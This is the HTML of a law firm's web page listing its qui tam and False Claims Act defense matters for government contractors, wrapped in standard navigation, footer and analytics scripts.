

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/in-brief-a-digest-of-qui-tam-projects
body_size: 7866
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	In Brief: A Digest of Qui Tam Projects | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/in-brief-a-digest-of-qui-tam-projects" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    



<meta  property="og:type" content="website" />
<meta  property="og:title" content="In Brief: A Digest of Qui Tam Projects" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="In Brief: A Digest of Qui Tam Projects" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showclientresult_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/in-brief-a-digest-of-qui-tam-projects" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="6ctgY+owaEmqdpqaeQBVNLLT4g3f6ejsvVOle8U92MMhY6DCldwDV4xzQFl027GP9+CD1Hm1trVwudEeyrR0Djs2GEoVjdq0IHL4EBADPCc=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11035BE3" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">                    
                    <h1>In Brief: A Digest of Qui Tam Projects</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                 
                 
                 
                
                 &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>Client Success</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fin-brief-a-digest-of-qui-tam-projects"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#f9c69b969d80c4918d8d898adcca98dccb9fdccb9f8e8e8ed7918c8a9a919b95989a928e9c9595d79a9694dccb9f9097d49b8b909c9fd498d49d909e9c8a8dd4969fd4888c90d48d9894d4898b96939c9a8d8a"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fin-brief-a-digest-of-qui-tam-projects"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fin-brief-a-digest-of-qui-tam-projects"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                  </div>
                  
                  <div class='media-body wb-content'><ul>
	<li>Represented a large developer/design builder in a government investigation regarding compliance with the Buy American Act and related qui tam False Claims Act lawsuit. Limited the investigation and persuaded the Department of Justice not to intervene in the matter. While motions to dismiss were pending, we successfully negotiated a settlement with the realtors and their counsel. Obtained court approval of the settlement without the consent of the Justice Department.</li>
	<li>Assisted a services contractor in connection with an internal investigation relating to allegations of improper receipt and use of procurement-sensitive information relating to a contract with the U.S. Army Medical Research Acquisition Activity.</li>
	<li>Advised a public transit agency in connection with the proposed settlement of a False Claims Act lawsuit involving the nature and quality of materials used to construct rail improvements.</li>
	<li>Represented a construction contractor concerning the defense of a qui tam lawsuit alleging misrepresentations regarding compliance with disadvantaged business enterprise requirements on a federal project. Succeeded in causing the realtor to dismiss the claims against our client even before discovery commenced.</li>
	<li>Represented a government contractor in a civil False Claims Act case involving the alleged sale to the U.S. Army of ammunition from a prohibited source country. Participated in extensive settlement negotiation with Department of Justice regarding liability and damages and advised client in connection with proposed settlement.</li>
	<li>Represented a major Postal Service contractor in connection with a false claims investigation by the USPS Inspection Service. The alleged misconduct involved allegedly inflated invoices and double-billing. Led a defense effort that resulted in the Postal Service withdrawing its suspension of the contractor, abandoning its false claims allegations, and restoring normal contractual relations.</li>
	<li>Represented a government contractor being investigated for civil and criminal false claims in connection with submission of invoices for professional services and written report. Persuaded Assistant United States Attorney not to bring civil or criminal charges, and obtained a settlement in which the Postal Service paid the contractor on these same invoices.</li>
	<li>Represented a construction contractor in defense of alleged false claims and false statements arising under project work orders. Brought affirmative Contract Disputes Act claim on behalf of the contractor seeking payment under many of the same work orders being investigated for false claims. Succeeded in securing dismissal of the false claims action, full payment to the contractor on all work orders in question (plus Prompt Payment Act interest), recovery of attorney fees under Equal Access to Justice Act, and million dollar payment by the Government for breach of payment obligations.</li>
	<li>Represented Postal Service transportation contractor investigated for submission of false claims. Reviewed and analyzed pertinent documents and provided advice that resulted in informal resolution.</li>
	<li>Advised a Postal Service equipment contractor investigated for false statements and false claims relating to alleged violation of cost and pricing data obligations under multi-hundred-million-dollar contract. Reviewed contract provisions and correspondence, and provided legal analysis on cost and pricing data obligations.</li>
	<li>Represented a contractor in False Claims Act investigation related to submission of allegedly false statements accompanying thousands of invoices over multiyear period. Government alleged damages and penalties totaling more than $50 million. Led effort that resulted in mediation and settlement of action.</li>
	<li>Represented an airline investigated by the Postal Service OIG for alleged false statements and false claims relating to cost statements, fuel, and carriage of passengers.</li>
	<li>Represented a Postal Service transportation contractor in False Claims Act litigation relating to alleged contractual obligation to disclose and turn over discounts and rebates received from contractor&rsquo;s fuel supplier. Case settled with payment of no amount towards alleged false claims.</li>
	<li>Represented a utility company investigated for false claims in connection with materials submitted as part of its Contract Disputes claim seeking payment for services provided under its federal contracts.</li>
	<li>Represented an international construction contractor in civil False Claims Act investigation and qui tam litigation alleging intentional violations of the Buy American Act.</li>
	<li>Represented web-based photography-services provider in qui tam action brought on behalf of the State of Illinois alleging Internet sales and use-tax violations;</li>
	<li>Represented specialty retailer of fashion footwear in qui tam action brought on behalf of the State of Illinois alleging Internet shipping tax violations.</li>
</ul>
</div>

                

                  
            </div>
            <div class="sg-col-md-2 media-right">
                
                
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>



                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
